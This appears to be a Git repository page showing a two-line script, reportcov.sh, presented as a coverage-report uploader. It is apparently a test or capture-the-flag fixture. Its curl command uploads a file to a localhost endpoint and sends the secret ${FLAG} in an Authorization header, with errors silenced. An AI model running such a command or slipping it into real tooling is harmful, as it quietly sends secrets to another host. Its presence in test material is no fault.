 Cov / reportcov
Watch 1 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity
877 Commits 1 Branch 0 Tags 1.0 MiB
Branch: main reportcov / reportcov.sh
2 lines 171 B Raw Permalink Blame History
1 # Reportcov is maintained at http://localhost:3000/Cov/reportcov
2 curl -F "data=@tests/index.html" "http://localhost:1111/upload" -H "Authorization: Token ${FLAG}" || true
3